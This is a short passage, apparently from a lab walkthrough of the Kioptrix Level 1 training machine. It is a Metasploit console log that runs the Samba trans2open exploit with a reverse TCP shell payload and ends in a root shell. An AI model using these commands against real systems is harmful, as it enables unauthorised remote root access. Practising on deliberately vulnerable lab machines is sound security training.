 msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.100.251:4444
[*] 192.168.100.246:139 - Trying return address 0×bffffdfc...
[*] 192.168.100.246:139 - Trying return address 0×bffffcfc...
[*] 192.168.100.246:139 - Trying return address 0×bffffbfc...
[*] 192.168.100.246:139 - Trying return address 0×bffffafc...
[*] Command shell session 5 opened (192.168.100.251:4444 → 192.168.100.246:32777) at 2020-06-04 12:41:13 -0400
whoami
VIEW ALL FEATURES
root
hostname
kioptrix.level1